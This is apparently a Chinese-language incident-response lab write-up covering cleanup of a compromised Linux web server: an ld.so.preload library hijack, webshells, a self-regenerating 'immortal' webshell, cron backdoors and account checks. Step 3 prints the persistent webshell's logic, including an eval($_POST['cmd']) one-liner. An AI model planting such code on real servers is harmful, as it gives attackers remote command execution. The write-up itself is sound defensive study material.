IRE5



1、据现象分析:所有情况下弹出hacked的提示,

可能的问题是动态链接库劫持,





需要检查/etc/ld.so.preload

存在动态链接库劫持

先修复



现象解除后对hook.so进行分析

微步和360分析都没问题

也可能是内核层的问题,但比赛不会到这个难度



2、据现象分析,被上传了后门,

思路需要了解网站的web类型,





发现运行的是apache服务,先找网站目录位置

先找配置文件,在配置文件中查看网站目录位置





如果能下载源代码,将其投入到D盾这类分析工具,或者手工检查是否有包含一句话木马的文件

手动查找木马文件

D盾工具进行扫描



手动删除掉这些木马文件后,发现还有一个.config.php存在,无法删除,

分析原因这是一个不死马,只要生成它的程序在运行这个文件就回无限的重复执行,

需要删掉它的生成文件,并杀死掉它运行的进程,

再重启apache服务后,才能删掉这个.config.php

3、据现象分析,即便重装,仍有后门,

考虑是否有不死马,检查方法,分析木马文件,查看是否存在逻辑是不断循环写入木马到文件中,如何查杀不死马?重启服务,或关闭进程,或重新覆写不死马的目标文件内容为空并修改文件权限,不允许其它人修改等



不死马

ignore_user_abort(true);客户端断开连接时脚本会继续执行

set_time_limit(0); 脚本没有时间限制,可以一直执行下去

while (1);无限循环

$path = “/var/www/html/module/user/.config.php”;定义了要写入的文件路径

$data = “<?php @eval(\$_POST[‘cmd’]);?>”;定义了写入内容

函数将 $data 内容写入到指定的文件 $path 中

system(‘chmod 777 ‘.$path); 通过 shell 命令将文件权限设置为 777

usleep(100); 每次暂停0.1 毫秒









4、计划任务?系统级,用户级

系统级计划任务存在写入一句话木马

用户级计划任务

/etc/cron.daily下Passwd任务功能为遍历这四个文件,如果存在就备份

passwd group shadowg shadow

其他天,周,月任务没啥问题







5、检查后门帐号,

cat /etc/passwd

无后门



